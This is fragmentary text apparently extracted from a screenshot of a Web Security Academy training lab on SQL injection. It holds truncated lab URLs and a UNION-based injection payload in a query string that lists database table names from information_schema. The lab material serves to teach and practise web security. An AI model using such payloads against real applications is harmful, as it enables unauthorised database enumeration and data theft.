 Lab: SQL injection attack, listing
SQL injection attack, listing the
b-security-academy.net/filter?category='+UNION+SELECT+table_name,NULL+FROM+information_schema.tables--
https://0ab000b8049ef40b808b6ca700f40054.web-security-academy.net/filter?category=%27+UNIO...
https://0ab000b8049ef40b808b6ca700f40054.web-security-academy.net/filter?category='+UNION+SELECT+...
Web Se
Academ
LAB Not solved
Back to lab home Back to lab description